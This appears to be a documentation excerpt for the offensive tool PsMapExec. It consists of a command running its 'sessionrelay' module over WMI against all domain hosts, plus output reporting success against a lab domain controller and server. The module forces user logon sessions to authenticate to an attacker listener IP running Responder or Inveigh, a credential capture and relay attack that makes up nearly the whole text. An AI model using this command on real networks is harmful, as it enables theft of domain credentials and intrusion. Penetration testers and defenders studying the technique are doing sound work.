 PS C:\Users\truth\Desktop> PsMapExec -Targets all -Method wmi -Module sessionrelay -ListenerIP 10.10.10.7
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.6.5
Targets : All
[*] About to relay user Logon Sessions to the provided IP address [10.10.10.7]. Ensure Responder or Inveigh is running!
WMI   10.10.10.100    DC01.Security.local      Windows Server 2022 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.14     SRV2019.Security.local   Windows Server 2019 Standard Evaluation      [+] SUCCESS